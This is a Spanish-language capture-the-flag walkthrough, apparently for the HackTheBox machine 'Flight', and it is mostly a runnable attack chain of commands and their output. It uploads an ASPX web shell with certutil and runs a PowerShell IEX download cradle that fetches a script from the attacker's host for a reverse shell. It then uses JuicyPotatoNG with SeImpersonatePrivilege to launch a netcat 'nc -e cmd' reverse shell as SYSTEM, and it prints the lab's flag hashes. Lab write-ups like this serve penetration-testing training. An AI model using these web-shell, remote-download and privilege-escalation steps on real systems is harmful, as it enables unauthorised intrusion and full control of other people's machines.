
Bueno despues de enumerar tenemos capacidad de escritura en este directorio
icacls .
. flight\C.Bum:(OI)(CI)(W)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
PS C:\inetpub\development>
Vamos a usar una cmd.aspx para ganar acceso podemos usar el del Seclists
❯ cp /usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx .
Vamos a subirlo ala maquina victima
certutil.exe -urlcache -f -split http://10.10.14.86/cmd.aspx
Funciona

Nos podemos en escucha con rlwrap para ganar acceso
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
Ejecutamos este comando para ganar acceso en el cmd.aspx vamos a reutilizar el script sh.ps1
cmd /c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.86/sh.ps1')

Ganamos acceso
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.86] from (UNKNOWN) [10.10.11.187] 55818
Windows PowerShell running as user G0$ on G0
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>
Escalada de privilegios
Como el SeImpersonatePrivilege esta en enable podemos usar el JuicyPotato para escalar privilegios
https://github.com/antonioCoco/JuicyPotatoNG/releases/tag/v1.1
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv>
❯ unzip JuicyPotatoNG.zip
Archive: JuicyPotatoNG.zip
inflating: JuicyPotatoNG.exe
Vamos a subirlo a la maquina victima
cd C:\temp
certutil.exe -urlcache -f -split http://10.10.14.86/JuicyPotatoNG.exe
**** Online ****
000000 ...
025800
CertUtil: -URLCache command completed successfully.
PS C:\temp>
Ahora tambien necesitamos el netcat podemos usar el que trai Seclists
❯ cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
Lo subimos ala maquina victima
certutil.exe -urlcache -f -split http://10.10.14.86/nc.exe
**** Online ****
0000 ...
6e00
CertUtil: -URLCache command completed successfully.
PS C:\temp>
Ahora nos pondremos en escucha para ganar accesos como el usuario `nt authority\system
./JuicyPotatoNG.exe -t * -p "C:\temp\nc.exe" -a '10.10.14.86 443 -e cmd'
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.86] from (UNKNOWN) [10.10.11.187] 55848
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\>
Root flag
Directory of C:\Users\Administrator\Desktop
09/22/2022 01:48 PM <DIR> .
09/22/2022 01:48 PM <DIR> ..
05/05/2023 05:38 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 4,735,803,392 bytes free
type root.txt
type root.txt
7331258631d8c7440a99b334890f914c
C:\Users\Administrator\Desktop>
User.txt
dir /r /s user.txt
Volume in drive C has no label.
Volume Serial Number is 1DF4-493D
Directory of C:\Documents and Settings\C.Bum\Desktop
05/05/2023 05:38 AM 34 user.txt
1 File(s) 34 bytes
Directory of C:\Users\C.Bum\Desktop
05/05/2023 05:38 AM 34 user.txt
1 File(s) 34 bytes
Total Files Listed:
2 File(s) 68 bytes
0 Dir(s) 4,735,803,392 bytes free
C:\>
type C:\Users\C.Bum\Desktop\user.txt
type C:\Users\C.Bum\Desktop\user.txt
a39c9d5f10510d2133ed1b2ed5dda547
C:\>

 HackTheBox
HackTheBox
